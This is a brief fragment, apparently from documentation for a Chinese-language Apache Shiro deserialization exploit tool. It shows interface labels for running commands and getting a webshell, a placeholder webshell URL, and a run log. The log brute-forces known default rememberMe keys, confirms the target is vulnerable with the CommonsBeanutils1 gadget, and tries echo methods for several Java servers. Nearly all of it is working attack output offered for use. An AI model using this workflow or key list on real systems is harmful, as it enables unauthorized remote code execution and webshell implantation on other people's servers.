 命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Key: bWljcm9zAAAAAAAAAAAAAA==
[*] Trying Key: wGiHplamyXlVB11UXWol8g==
[*] Trying Key: Z3VucwAAAAAAAAAAAAAAAA==
[*] Trying Key: MTIzNDU2Nzg5MGFiY2RlZg==
[*] Trying Key: U3ByaW5nQmxhZGUAAAAAAA==
[*] Trying Key: 5AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: fCq+/xW488hMTCD+cmJ3aQ==
[*] Trying Key: 1QWLxg+NYmxraMoxAXu/Iw==
[+] Find Valid Key: 1QWLxg+NYmxraMoxAXu/Iw==
[*] Trying Gadget: CommonsBeanutils1
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho